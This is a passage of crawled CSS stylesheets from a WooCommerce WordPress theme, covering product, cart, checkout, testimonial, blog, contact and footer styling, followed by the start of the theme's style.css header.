    color: #ffffff;
    text-indent: 0px;
    text-align: center;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}
.single-product-content .product-quantity-cart {
    margin-bottom: 35px;
}
.single-product-content .product-quantity-cart .product-quantity {
    float: left;
    border: 1px solid #b5b5b5;
    border-radius: 4px;
    margin-right: 22px;
}
@media only screen and (max-width: 479px) {
    .single-product-content .product-quantity-cart .product-quantity {
        margin-right: 10px;
    }
}
.single-product-content .product-quantity-cart .product-quantity .qtybtn {
    width: 30px;
    float: left;
    height: 38px;
    text-align: center;
    color: #7d7d7d;
    cursor: pointer;
}
.single-product-content .product-quantity-cart .product-quantity .qtybtn:hover {
    color: #83a931;
}
.single-product-content .product-quantity-cart .product-quantity .qtybtn i {
    font-size: 16px;
    display: block;
    line-height: 38px;
}
.single-product-content .product-quantity-cart .product-quantity input {
    float: left;
    background-color: transparent;
    border: none;
    height: 38px;
    width: 36px;
    color: #7d7d7d;
    line-height: 24px;
    font-size: 14px;
    padding: 7px 5px;
    text-align: center;
}
.single-product-content .product-quantity-cart .add-to-cart {
    height: 40px;
    border-radius: 4px;
    border: none;
    background-color: #83a931;
    color: #ffffff;
    font-size: 13px;
    line-height: 24px;
    padding: 8px 38px;
    text-transform: uppercase;
    font-weight: 700;
    cursor: pointer;
}
@media only screen and (max-width: 479px) {
    .single-product-content .product-quantity-cart .add-to-cart {
        padding: 8px 30px;
    }
}
.single-product-content .product-quantity-cart .add-to-cart:hover {
    background-color: #74952b;
}
.single-product-content .product-action-button {
    margin-bottom: 24px;
}
.single-product-content .product-action-button ul li {
    display: block;
    float: left;
    border: none;
    background-color: transparent;
    padding: 0;
    line-height: 18px;
    margin-right: 25px;
    font-size: 12px;
    color: #7d7d7d;
    cursor: pointer;
    padding-left: 2px;
    margin-bottom: 5px;
    overflow: hidden;
}
.single-product-content .product-action-button ul li a:hover {
    color: #83a931;
}
.single-product-content .product-action-button ul li a i {
    float: left;
    margin-right: 10px;
    line-height: 18px;
    display: block;
    font-size: 20px;
    position: relative;
    top: -2px;
}
.single-product-content .product-share h6 {
    font-size: 12px;
    line-height: 20px;
    float: left;
    letter-spacing: 0.5px;
    font-weight: 700;
    margin-right: 20px;
    margin-bottom: 0;
    color: #7d7d7d;
    margin-top: 0;
}
.single-product-content .product-share a {
    float: left;
    color: #7d7d7d;
    margin-right: 25px;
}
.single-product-content .product-share a:hover {
    color: #83a931;
}
.single-product-content .product-share a i {
    display: block;
    line-height: 20px;
    font-size: 12px;
}
.pro-info-tab-list {
    margin-bottom: 20px;
}
.pro-info-tab-list li {
    margin-right: 15px;
}
.pro-info-tab-list li a {
    display: block;
    padding-bottom: 5px;
    text-transform: uppercase;
    font-weight: 700;
    font-size: 12px;
    position: relative;
    line-height: 16px;
}
.pro-info-tab-list li a:before {
    position: absolute;
    left: 0;
    bottom: 0;
    background-color: #83a931;
    height: 2px;
    width: 0;
    content: "";
}
.pro-info-tab-list li a:hover {
    color: #4d4d4d;
}
.pro-info-tab-list li.active a {
    color: #83a931;
}
.pro-info-tab-list li.active a:before {
    width: 30px;
}
.pro-info-tab .button {
    display: block;
    float: left;
    height: 40px;
    background-color: #4d4d4d;
    color: #ffffff;
    text-transform: uppercase;
    padding: 9px 25px;
    border: none;
    font-size: 12px;
    font-weight: 700;
    border-radius: 5px;
}
.pro-info-tab .button:hover {
    background-color: #83a931;
}
/*----------------------------------------*/
/*  7.  Cart Section
/*----------------------------------------*/
/*-- Cart Table --*/

.cart-table {
    margin-bottom: 0;
}
.cart-table thead tr th {
    background-color: transparent;
    border-bottom: 1px solid #e0e0e0;
    border-right: 1px solid #e0e0e0;
    border-top: 1px solid #e0e0e0 !important;
    color: #4d4d4d;
    font-weight: 500;
    line-height: 54px;
    padding: 0;
    text-align: center;
    text-transform: uppercase;
    vertical-align: middle;
}
.cart-table thead tr th:first-child {
    border-left: 1px solid #e0e0e0;
}
.cart-table thead tr th.number {
    min-width: 66px;
}
.cart-table thead tr th.image {
    min-width: 140px;
    width: 140px;
}
.cart-table thead tr th.name {
    min-width: 250px;
}
.cart-table thead tr th.qty,
.cart-table thead tr th.stock {
    min-width: 130px;
}
.cart-table thead tr th.price {
    min-width: 130px;
}
.cart-table thead tr th.total,
.cart-table thead tr th.add-cart {
    min-width: 160px;
}
.cart-table thead tr th.remove {
    min-width: 100px;
}
.cart-table tbody tr td {
    border-bottom: 1px solid #e0e0e0;
    border-right: 1px solid #e0e0e0;
    padding: 0;
    vertical-align: middle;
}
.cart-table tbody tr td:first-child {
    border-left: 1px solid #e0e0e0;
}
.cart-table tbody tr td .cart-number {
    display: block;
}
.cart-table tbody tr td .cart-pro-image {
    display: block;
    width: 100px;
}
.cart-table tbody tr td.cart-pro-image img {
    width: 100%;
}
.cart-table tbody tr td.cart-pro-title a {
    font-size: 18px;
    color: #4d4d4d;
}
.cart-table tbody tr td.cart-pro-title a:hover {
    color: #e11515;
}
.cart-table tbody tr td .product-quantity {
    display: inline-block;
    border: 1px solid #b5b5b5;
    border-radius: 4px;
}
.cart-table tbody tr td .product-quantity .qtybtn {
    width: 30px;
    float: left;
    height: 38px;
    text-align: center;
    color: #7d7d7d;
    cursor: pointer;
}
.cart-table tbody tr td .product-quantity .qtybtn:hover {
    color: #e11515;
}
.cart-table tbody tr td .product-quantity .qtybtn i {
    font-size: 16px;
    display: block;
    line-height: 38px;
}
.cart-table tbody tr td .product-quantity input {
    float: left;
    background-color: transparent;
    border: none;
    height: 38px;
    width: 36px;
    color: #7d7d7d;
    line-height: 24px;
    font-size: 14px;
    padding: 7px 5px;
    text-align: center;
}
.cart-table tbody tr td.stock {
    margin-bottom: 0;
    text-transform: uppercase;
}
.cart-table tbody tr td.stock.in-stock {
    color: #30b878;
}
.cart-table tbody tr td.wl-add-cart-btn a,
.woocommerce .cart-table tbody tr td.wl-add-cart-btn a.button.alt {
    display: inline-block;
    height: 40px;
    background-color: #4d4d4d;
    color: #ffffff;
    text-transform: uppercase;
    padding: 8px 25px;
    border: none;
    font-size: 12px;
    font-weight: 700;
    border-radius: 5px;
    line-height: 25px;
}
.cart-table tbody tr td.wl-add-cart-btn a:hover,
.woocommerce .cart-table tbody tr td.wl-add-cart-btn a.button.alt:hover {
    background-color: #83a931;
}
.cart-table tbody tr td .cart-pro-remove {
    background-color: transparent;
    border: medium none;
    color: #7d7d7d;
    padding: 0;
    width: 24px;
}
.cart-table tbody tr td .cart-pro-remove:hover {
    color: #e11515;
}
.cart-table tbody tr td .cart-pro-remove i {
    display: block;
    font-size: 18px;
}
.woocommerce .cart-action input.button,
.woocommerce .cart-action a.button {
    display: block;
    float: left;
    height: 40px;
    background-color: #4d4d4d;
    color: #ffffff;
    text-transform: uppercase;
    padding: 9px 25px;
    border: none;
    font-size: 12px;
    font-weight: 700;
    border-radius: 5px;
    margin-right: 5px;
    margin-bottom: 10px;
    line-height: 25px;
}
@media only screen and (max-width: 479px) {
    .cart-action .button {
        margin-right: 0;
        margin-bottom: 0;
    }
}
.cart-action .button:hover {
    background-color: #83a931;
}
.cart-action .button:last-child {
    margin-right: 0;
}
@media only screen and (max-width: 479px) {
    .cart-action .button:last-child {
        margin-top: 10px;
    }
}
.cart-cuppon .title {
    font-size: 18px;
    font-weight: 700;
    margin-bottom: 5px;
    margin-top: 0;
}
.cart-cuppon p {
    margin-bottom: 15px;
}
.cart-cuppon .cuppon-form input {
    border-color: transparent;
    height: 40px;
    margin-bottom: 18px;
    padding: 9px 15px;
    width: 100%;
    color: #7d7d7d;
}
.cart-cuppon .cuppon-form .button {
    display: inline-block;
    float: left;
    height: 40px;
    background-color: #4d4d4d;
    color: #ffffff;
    text-transform: uppercase;
    padding: 9px 25px;
    border: none;
    font-size: 12px;
    font-weight: 700;
    border-radius: 5px;
    line-height: 25px;
    width: inherit;
}
.cart-cuppon .cuppon-form .button:hover {
    background-color: #83a931;
}
.cart-checkout-process .title,
.cart_totals h2 {
    font-size: 18px;
    font-weight: 700;
    margin-bottom: 20px;
    margin-top: 0;
    text-align: right;
}
.cart-checkout-process p {
    margin-bottom: 15px;
    overflow: hidden;
    text-transform: uppercase;
    text-align: right;
}
.cart-checkout-process p span {
    display: block;
    float: left;
    width: 42%;
}
.cart-checkout-process p span:last-child {
    width: 58%;
}
.cart-checkout-process h5 {
    font-size: 14px;
    font-weight: 700;
    line-height: 14px;
    overflow: hidden;
    text-transform: uppercase;
    text-align: right;
    margin: 0 0 30px;
}
.cart-checkout-process h5 span {
    display: block;
    float: left;
    width: 42%;
}
.cart-checkout-process h5 span:last-child {
    width: 58%;
}
.woocommerce .wc-proceed-to-checkout a.button.alt {
    display: block;
    float: right;
    height: 40px;
    background-color: #4d4d4d;
    color: #ffffff;
    text-transform: uppercase;
    padding: 9px 25px;
    border: none;
    font-size: 12px;
    font-weight: 700;
    border-radius: 5px;
    line-height: 25px;
}
.woocommerce .wc-proceed-to-checkout a.button.alt:hover {
    background-color: #83a931;
}
/*----------------------------------------*/
/*  8.  Checkout Section
/*----------------------------------------*/

.panel-group {
    margin: 0;
}
.panel-group .single-accordion {
    background-color: transparent;
    border: medium none;
    border-radius: 0;
    box-shadow: none;
    margin-bottom: 10px;
    margin-top: 0 !important;
}
.panel-group .single-accordion:last-child {
    margin-bottom: 0;
}
.accordion-head {
    background-color: #83a931;
    color: #ffffff;
    display: block;
    font-size: 12px;
    font-weight: 700;
    height: 42px;
    line-height: 42px;
    padding: 0 12px 0 28px;
    position: relative;
    text-align: left;
    text-transform: uppercase;
    width: 100%;
}
.accordion-head:focus,
.accordion-head:hover {
    color: #ffffff;
}
.accordion-head.collapsed {
    background-color: #ffffff;
    color: #4d4d4d;
}
.accordion-head.collapsed:focus {
    color: #4d4d4d;
}
.accordion-head.collapsed:hover {
    color: #83a931;
}
.accordion-body {
    padding-top: 30px;
}
.checkout-method-list {
    float: left;
    margin-bottom: 15px;
    width: 100%;
}
.checkout-method-list li {
    display: block;
    text-transform: capitalize;
    cursor: pointer;
    float: left;
    margin-right: 30px;
}
.checkout-method-list li:before {
    content: "\f192";
    font-family: 'Fontawesome';
    float: left;
    line-height: 24px;
    padding-left: 1px;
    margin-right: 10px;
    font-size: 16px;
}
.checkout-method-list li.active:before {
    color: #83a931;
}
.shipping-method h5 {
    font-size: 16px;
    text-transform: capitalize;
    margin-bottom: 15px;
}
.shipping-method p span {
    font-weight: 700;
    color: #4d4d4d;
    text-transform: capitalize;
    margin-right: 10px;
}
.payment-method-list {
    float: left;
    margin-bottom: 15px;
    width: 100%;
}
.payment-method-list li {
    display: block;
    text-transform: capitalize;
    cursor: pointer;
    float: left;
    margin-right: 30px;
}
.payment-method-list li:before {
    content: "\f192";
    font-family: 'Fontawesome';
    float: left;
    line-height: 24px;
    padding-left: 1px;
    margin-right: 10px;
    font-size: 16px;
}
.payment-method-list li.active:before {
    color: #83a931;
}
.shipping-form-toggle {
    display: inline-block;
    text-transform: capitalize;
    cursor: pointer;
    padding: 0;
    background-color: transparent;
    border: none;
    margin-bottom: 20px;
}
.shipping-form-toggle:before {
    content: "\f192";
    font-family: 'Fontawesome';
    float: left;
    line-height: 24px;
    padding-left: 1px;
    margin-right: 10px;
    font-size: 16px;
}
.shipping-form-toggle.active:before {
    color: #83a931;
}
.checkout-login-form {
    float: left;
    width: 100%;
}
.checkout-login-form .input-box input {
    width: 100%;
    border: none;
    background-color: #ffffff;
    height: 40px;
    line-height: 24px;
    padding: 8px 15px;
    color: #7d7d7d;
    font-size: 12px;
    float: left;
}
.checkout-login-form .input-box input[type="submit"] {
    width: 120px;
    margin-right: 0;
    background-color: #83a931;
    color: #ffffff;
    text-transform: uppercase;
    font-weight: 700;
    margin-bottom: 0;
}
.checkout-login-form .input-box input[type="submit"]:hover {
    background-color: #74952b;
}
.checkout-register-form {
    display: none;
    float: left;
    width: 100%;
}
.checkout-register-form .input-box input {
    width: 100%;
    border: none;
    background-color: #ffffff;
    height: 40px;
    line-height: 24px;
    padding: 8px 15px;
    color: #7d7d7d;
    font-size: 12px;
    float: left;
}
.checkout-register-form .input-box input[type="submit"] {
    width: 120px;
    margin-right: 0;
    background-color: #83a931;
    color: #ffffff;
    text-transform: uppercase;
    font-weight: 700;
    margin-bottom: 0;
}
.checkout-register-form .input-box input[type="submit"]:hover {
    background-color: #74952b;
}
/*-- Checkout Billing & Shipping Form --*/

.checkout-form {
    float: left;
    width: 100%;
}
.checkout-form.shipping-form {
    display: none;
}
.checkout-form input {
    width: 100%;
    border: none;
    background-color: #ffffff;
    height: 40px;
    line-height: 24px;
    padding: 8px 15px;
    color: #7d7d7d;
    font-size: 12px;
    float: left;
}
.checkout-form select {
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    background: transparent url("img/icon/select-arrow-down.png") no-repeat scroll right 5px center;
    width: 100%;
    border: none;
    background-color: #ffffff;
    height: 40px;
    line-height: 24px;
    padding: 8px 15px;
    color: #7d7d7d;
    font-size: 12px;
    float: left;
}
.checkout-form select option {
    padding: 5px 15px;
}
.checkout-form textarea {
    width: 100%;
    border: none;
    background-color: #ffffff;
    height: 120px;
    line-height: 24px;
    padding: 8px 15px;
    color: #7d7d7d;
    font-size: 12px;
    float: left;
}
/*-- Checkout Payment Form --*/

.payment-form {
    float: left;
    width: 100%;
    display: none;
}
.payment-form label {
    display: block;
    font-size: 12px;
}
.payment-form input {
    width: 100%;
    border: none;
    background-color: #ffffff;
    height: 40px;
    line-height: 24px;
    padding: 8px 15px;
    color: #7d7d7d;
    font-size: 12px;
    float: left;
}
.payment-form select {
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    background: transparent url("img/icon/select-arrow-down.png") no-repeat scroll right 5px center;
    width: 100%;
    border: none;
    background-color: #ffffff;
    height: 40px;
    line-height: 24px;
    padding: 8px 15px;
    color: #7d7d7d;
    font-size: 12px;
    float: left;
}
.payment-form select option {
    padding: 5px 15px;
}
.payment-form a {
    color: #e11515;
    font-size: 12px;
    margin-top: 5px;
}
.order-details-wrapper h2 {
    background: #83a931;
    color: #ffffff;
    display: block;
    font-size: 14px;
    font-weight: 700;
    height: 42px;
    line-height: 44px;
    padding: 0 12px 0 28px;
    text-transform: uppercase;
    width: 100%;
    margin: 0;
}
.order-details {
    background-color: #ffffff;
    padding: 10px 0;
    text-align: left;
    float: left;
    width: 100%;
}
.order-details ul li {
    border-bottom: 1px solid #eeeeee;
    display: block;
    float: left;
    padding: 16px 28px;
    text-align: left;
    width: 100%;
}
.order-details ul li:last-child {
    border-bottom: 0 solid transparent;
}
.order-details ul li p {
    color: #606060;
    display: block;
    font-weight: 300;
    margin: 0;
    width: 60%;
    float: left;
}
.order-details ul li p:last-child {
    width: 40%;
}
.order-details ul li p.strong {
    color: #303030;
    font-weight: 600;
    text-transform: uppercase;
}
.order-details ul li p input {
    display: block;
    float: left;
    margin-right: 10px;
    margin-top: 3px;
}
.order-details ul li p label {
    color: #606060;
    display: block;
    float: left;
    font-weight: 300;
    margin: 0;
    overflow: hidden;
    line-height: 20px;
}
.order-details ul li .button {
    border: none;
    display: block;
    height: 40px;
    line-height: 24px;
    padding: 8px 15px;
    font-size: 12px;
    width: 150px;
    background-color: #83a931;
    color: #ffffff;
    text-transform: uppercase;
    font-weight: 700;
}
.order-details ul li .button:hover {
    background-color: #74952b;
}
/*----------------------------------------*/
/*  9.  Testimonial Section
/*----------------------------------------*/

.testimonial-section {
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
}
/*-- Testimonial Slider --*/

.testimonial-slider {
    margin-left: -30px;
    margin-right: -30px;
    text-align: center;
    /*-- Single Testimonial --*/
    /*-- Testimonial Slider Dots --*/
}
@media only screen and (max-width: 767px) {
    .testimonial-slider {
        margin-left: 0;
        margin-right: 0;
    }
}
.testimonial-slider .single-testimonial img {
    display: inline-block;
    width: 114px;
    height: 114px;
    border-radius: 50%;
    margin-bottom: 27px;
}
.testimonial-slider .single-testimonial p {
    font-size: 20px;
    line-height: 30px;
    font-style: italic;
    font-weight: 400;
    color: #4d4d4d;
    margin-bottom: 22px;
}
.testimonial-slider .single-testimonial h5 {
    font-weight: 700;
    font-size: 20px;
    margin-bottom: 0;
    line-height: 30px;
}
.testimonial-slider .slick-dots {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin-top: 90px;
}
.testimonial-slider .slick-dots li {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    margin: 0 5px;
    border: 1px solid transparent;
    padding: 5px;
    border-radius: 50%;
    cursor: pointer;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.testimonial-slider .slick-dots li button {
    border: none;
    background-color: #7d7d7d;
    width: 8px;
    height: 8px;
    border-radius: 50%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    text-indent: -9999px;
    padding: 0;
    cursor: pointer;
}
.testimonial-slider .slick-dots li:hover,
.testimonial-slider .slick-dots li.slick-active {
    border-color: #7d7d7d;
}
.testimonial-slider .slick-dots li:hover button,
.testimonial-slider .slick-dots li.slick-active button {
    background-color: #7d7d7d;
}
/*----------------------------------------*/
/*  10.  Newsletter Section
/*----------------------------------------*/
/*-- Subscribe Form --*/

.subscribe-form,
.page_subcribe_from form {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);
}
.page_subcribe_from form.mc4wp-form-success {
    -moz-flex-direction: column;
    -ms-flex-direction: column;
    -o-flex-direction: column;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    flex-direction: column;
    box-shadow: none;
}
.page_subcribe_from form.mc4wp-form-success .mc4wp-response {
    margin-top: 10px;
}
.subscribe-form input[type="email"],
.page_subcribe_from input[type="email"] {
    height: 45px;
    width: 364px;
    float: left;
    border: none;
    background-color: #ffffff;
    font-size: 14px;
    line-height: 25px;
    padding: 10px 20px;
    color: #a3a3a3;
    border-radius: 0;
}
@media only screen and (max-width: 767px) {
    .subscribe-form input[type="email"],
    .page_subcribe_from input[type="email"] {
        width: 250px;
    }
}
@media only screen and (max-width: 479px) {
    .subscribe-form input[type="email"],
    .page_subcribe_from input[type="email"] {
        width: 100%;
        text-align: center;
    }
}
.subscribe-form .button,
.page_subcribe_from input.button {
    border: none;
    cursor: pointer;
    float: left;
    height: 45px;
    line-height: 25px;
    padding: 10px 34px;
    background-color: #83a931;
    color: #ffffff;
    text-transform: uppercase;
    font-weight: 700;
    border-radius: 0;
    font-size: 15px;
}
@media only screen and (max-width: 767px) {
    .subscribe-form .button,
    .page_subcribe_from input.button {
        padding: 10px 25px;
    }
}
@media only screen and (max-width: 479px) {
    .subscribe-form .button,
    .page_subcribe_from input.button {
        width: 100%;
    }
}
.subscribe-form .button:hover,
.page_subcribe_from input.button:hover {
    background-color: #92bd37;
}
/*----------------------------------------*/
/*  11.  About Section
/*----------------------------------------*/
/*-- About image --*/

.about-image a {
    display: block;
    position: relative;
    margin-left: 65px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
    .about-image a {
        margin-left: 0;
    }
}
@media only screen and (max-width: 767px) {
    .about-image a {
        margin-left: 0;
    }
}
.about-image a:before {
    content: "\f04b";
    font-family: 'Fontawesome';
    position: absolute;
    left: 50%;
    top: 50%;
    margin-left: -30px;
    margin-top: -30px;
    background-color: #ffffff;
    color: #83a931;
    width: 60px;
    height: 60px;
    font-size: 22px;
    text-align: center;
    line-height: 62px;
    padding-left: 2px;
    z-index: 9;
    border-radius: 50%;
}
.about-image a:hover:before {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
}
.about-image a:after {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: #000000;
    z-index: 1;
    content: "";
    opacity: 0.25;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=25)";
}
.about-image a img {
    width: 100%;
}
/*-- About Content --*/

.about-content {
    margin-top: 40px;
}
.about-content p {
    line-height: 26px;
}
@media only screen and (min-width: 992px) and (max-width: 1200px) {
    .about-content {
        margin-top: 0;
    }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
    .about-content {
        margin-top: 0;
    }
}
@media only screen and (max-width: 767px) {
    .about-content {
        margin-top: 0;
    }
}
.about-content h2 {
    font-size: 30px;
    text-transform: uppercase;
    margin-bottom: 20px;
}
.about-content h2 span,
.about-content h2 strong {
    color: #83a931;
}
.about-content a.button {
    border: none;
    display: inline-block;
    height: 40px;
    line-height: 24px;
    padding: 8px 35px;
    font-size: 12px;
    background-color: #83a931;
    color: #ffffff;
    text-transform: uppercase;
    font-weight: 700;
    margin-top: 14px;
}
.about-content a.button:hover {
    background-color: #74952b;
}
/*-- Team Wrapper --*/

.team-wrapper {
    margin: 0;
}
/*-- Single Team --*/

.team-section .kc-row-container.kc-container .kc-wrap-columns,
.team-section .kc_row_inner {
    width: 100%;
}
.team-section .kc-wrap-columns {
    margin: 0 !important;
}
.single-team {
    padding: 0;
    position: relative;
}
.single-team:before {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: "";
    background-color: #83a931;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}
.single-team img {
    width: 100%;
}
.single-team .content {
    position: absolute;
    left: 0;
    right: 0;
    top: 50%;
    padding: 0 30px;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    text-align: center;
}
.single-team .content h4 {
    margin-bottom: 30px;
    color: #ffffff;
    text-transform: uppercase;
    font-size: 18px;
    font-weight: 700;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    margin-top: 0;
}
.single-team .content span {
    color: #ffffff;
    display: block;
    text-transform: uppercase;
    font-size: 12px;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    font-weight: 700;
}
.single-team:hover:before {
    opacity: 0.8;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
}
.single-team:hover .content h4 {
    margin-bottom: 10px;
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.single-team:hover .content span {
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
/*-- Single Fact --*/

.single-fact {
    text-align: center;
}
.single-fact .wrap {
    text-align: left;
    display: inline-block;
}
.single-fact .wrap i {
    font-size: 24px;
    margin-right: 10px;
    display: inline-block;
    color: #4d4d4d;
}
.single-fact .wrap h2 {
    font-size: 24px;
    margin-bottom: 15px;
    display: inline-block;
    margin-bottom: 0;
    margin-top: 0;
}
.single-fact .wrap p {
    text-transform: uppercase;
    margin-bottom: 0;
    margin-top: 10px;
    display: block;
    width: 100%;
}
/*-- Client Slider --*/

.client-slider .single-client img {
    display: inline-block;
}
/*----------------------------------------*/
/*  12.  Blog Section
/*----------------------------------------*/
/*-- Blog Item --*/

.blog-item {
    /*-- Image --*/
    /*-- Image --*/
}
.blog-item .image {
    position: relative;
    display: block;
}
.blog-item .image:before {
    background-color: rgba(255, 255, 255, 0.1);
    content: "";
    height: 0;
    left: 0;
    margin: auto;
    position: absolute;
    top: 0;
    -webkit-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
    width: 0;
    z-index: 1;
}
.blog-item .image:after {
    background-color: rgba(255, 255, 255, 0.1);
    bottom: 0;
    content: "";
    height: 0;
    position: absolute;
    right: 0;
    -webkit-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
    width: 0;
}
.blog-item:hover .image:before,
.blog-item:hover .image:after {
    height: 100%;
    -webkit-transition: all 0.4s ease-out 0s;
    transition: all 0.4s ease-out 0s;
    width: 100%;
}
.blog-item a img {
    padding-bottom: 23px;
}
.blog-item .content .publish {
    font-size: 12px;
    font-weight: 700;
    color: #7d7d7d;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}
.blog-item .content .publish span {
    color: #4d4d4d;
    margin-right: 5px;
}
.blog-item .content .title {
    font-size: 22px;
    font-weight: 700;
    margin-bottom: 17px;
    margin-top: 0px;
	word-break: break-word;
}
.blog-item .content .title a:hover {
    color: #83a931;
}
.blog-item .content a.read-more {
    font-size: 14px;
    font-style: italic;
    line-height: 12px;
    padding-bottom: 3px;
    color: #83a931;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    border-bottom: 1px solid #83a931;
}
.blog-item .content a.read-more:hover {
    color: #4d4d4d;
    border-color: #4d4d4d;
}
/*----------------------------------------*/
/*  13.  Contact Section
/*----------------------------------------*/
/*-- Contact Wrapper --*/

.contact-wrapper {
    background-color: #ffffff;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
    padding: 70px !important;
    margin: 0 30px;
    position: relative;
    z-index: 9;
    margin-bottom: -190px;
}
@media only screen and (max-width: 767px) {
    .contact-wrapper {
        margin: 0 0 120px;
    }
}
@media only screen and (max-width: 479px) {
    .contact-wrapper {
        padding: 40px !important;
    }
}
/*-- Contact Info --*/

.contact-info {
    overflow: hidden;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
    .contact-info {
        margin-bottom: 50px;
    }
}
@media only screen and (max-width: 767px) {
    .contact-info {
        margin-bottom: 50px;
    }
}
.contact-info .title {
    font-size: 20px;
    font-weight: 400;
    line-height: 1;
    margin-bottom: 30px;
    margin-top: 0;
}
.contact-info p {
    margin-bottom: 15px;
}
.contact-info ul {
    margin-bottom: 14px;
    list-style: none;
}
.contact-info ul li {
    margin-bottom: 5px;
    list-style: none;
}
.contact-info ul li span {
    color: #4d4d4d;
    margin-right: 10px;
}
.contact-info .contact-social a {
    color: #7d7d7d;
    margin-right: 20px;
}
.contact-info .contact-social a:hover {
    color: #83a931;
}
.contact-info .contact-social a i {
    display: block;
    font-size: 16px;
}
.kc-multi-icons-wrapper a {
    margin-left: 0 !important;
}
/*-- Contact Form --*/

.contact-form {
    padding-left: 90px;
}
.contact-form:before {
    position: absolute;
    left: 30px;
    top: 0;
    width: 1px;
    height: 100%;
    background-color: #e9e9e9;
    content: "";
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
    .contact-form {
        padding-left: 15px;
    }
    .contact-form:before {
        display: none;
    }
}
@media only screen and (max-width: 767px) {
    .contact-form {
        padding-left: 15px;
    }
    .contact-form:before {
        display: none;
    }
}
.contact-form .title,
.contact-form h2 {
    font-size: 20px;
    font-weight: 400 !important;
    line-height: 1;
    margin-bottom: 30px;
    margin-top: 0;
    color: #4d4d4d;
}
.contact-form form input {
    display: block;
    height: 38px;
    border: 1px solid #e9e9e9;
    color: #7d7d7d;
    padding: 6px 17px;
    font-size: 13px;
    width: 100%;
    margin-bottom: 8px;
    border-radius: 0;
}
.contact-form form input[type="submit"] {
    padding: 6px 44px;
    text-transform: uppercase;
    font-size: 12px;
    letter-spacing: 1px;
    width: auto;
    background-color: transparent;
    margin-bottom: 0;
}
.contact-form form input[type="submit"]:hover {
    background-color: #83a931;
    border-color: #83a931;
    color: #ffffff;
    font-weight: 700;
}
.contact-form form textarea {
    display: block;
    height: 90px;
    resize: none;
    border: 1px solid #e9e9e9;
    color: #7d7d7d;
    padding: 6px 17px;
    font-size: 13px;
    width: 100%;
    margin-bottom: 8px;
}
/*-- Contact Map --*/

#contact-map {
    height: 620px;
    width: 100%;
}
@media only screen and (max-width: 767px) {
    #contact-map {
        height: 400px;
    }
}
/*----------------------------------------*/
/*  14.  Footer Section
/*----------------------------------------*/

.footer-section {
    background-position: right bottom;
    background-repeat: no-repeat;
}
/*-- Footer Top --*/
/*-- Footer Widget --*/

.footer-widget .widget-title {
    font-size: 22px;
    font-weight: 700;
    color: #ffffff;
    line-height: 1;
    margin-top: 20px;
    margin-bottom: 0;
    padding-bottom: 23px;
}
@media only screen and (max-width: 767px) {
    .footer-widget .widget-title {
        margin-top: 0;
    }
}
.footer-widget a.logo-footer img {
    margin-bottom: 22px;
}
.footer-widget p {
    color: #e8e8e8;
}
.footer-widget ul li {
    font-size: 14px;
    line-height: 26px;
    color: #e8e8e8;
}
.footer-widget ul li a {
    display: inline-block;
}
.footer-widget ul li a:hover {
    margin-left: 6px;
    color: #83a931;
}
.footer-widget .contact_info_widgets ul li span {
    font-weight: 700;
    color: #ffffff;
    width: 65px;
    display: block;
    float: left;
}
/*-- Footer Bottom --*/

.footer-bottom .copyright {
    padding: 13px 0;
    border-top: 1px solid #454545;
}
.footer-bottom p {
    font-size: 12px;
    color: #ffffff;
    line-height: 24px;
    font-weight: 700;
    letter-spacing: 0.5px;
}
.footer-bottom p a {
    color: #83a931;
}

--- FILE ---
content_type: text/css
request_url: https://caulstownchristmastreefarm.ie/wp-content/themes/upohar/style.css?ver=6.8.3
body_size: 14338
content:
/*
Theme Name: Upohar
Theme URI: http://demo.wphash.com/upohar/
Author: Hastech
Author URI: http://hastech.company/
Description: WooCommerce WordPress Theme
Version: 1.0.9
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: upohar
Tags: one-column, two-columns, right-sidebar, custom-header, custom-menu, editor-style, featured-images, microformats, post-formats, sticky-post
This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
Upohar is based on WPHash Starter theme http://wphash.com/.

*/

html {
    font-family: 'Open Sans', sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
}
body {
    margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
    display: block;
}
audio,
